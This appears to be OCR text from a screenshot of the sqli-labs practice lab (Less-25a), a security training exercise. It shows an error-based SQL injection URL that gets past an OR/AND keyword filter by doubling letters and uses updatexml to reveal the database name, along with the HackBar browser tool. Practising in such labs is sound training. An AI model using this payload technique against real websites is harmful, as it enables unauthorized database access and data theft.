 Less-25a Trick with OR & AND
不安全 sql.com/sqli-labs/Less-25a/?id=1%20%20anandd%20updatexml(1,concat(0x7e,(select%20dat...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\127.0.01\sqli-labs\Less-25a\index.php on line 37
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-25a/?id=1  anandd updatexml(1,concat(0x7e,(select database()),0x7e),1)%23
Enable POST ADD HEADER